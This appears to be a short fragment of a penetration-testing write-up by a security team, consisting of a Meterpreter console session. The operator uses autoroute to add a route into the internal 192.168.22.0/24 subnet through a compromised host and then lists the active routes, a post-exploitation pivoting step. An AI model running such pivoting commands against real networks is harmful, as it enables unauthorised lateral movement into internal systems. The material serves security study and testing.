 meterpreter > run autoroute -s 192.168.22.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.22.0/255.255.255.0...
[+] Added route to 192.168.22.0/255.255.255.0 via 192.168.1.103
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.22.0 255.255.255.0 Session 1
meterpreter >
Gcow安全团队